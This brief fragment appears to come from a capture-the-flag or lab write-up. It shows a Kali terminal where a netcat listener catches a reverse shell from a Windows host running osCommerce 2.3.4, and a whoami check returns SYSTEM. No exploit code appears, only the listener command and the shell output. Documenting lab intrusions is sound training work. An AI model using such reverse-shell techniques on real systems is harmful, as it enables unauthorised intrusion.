 (kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.109] from (UNKNOWN) [10.10.104.33] 49592
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>whoami
whoami
nt authority\system

C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>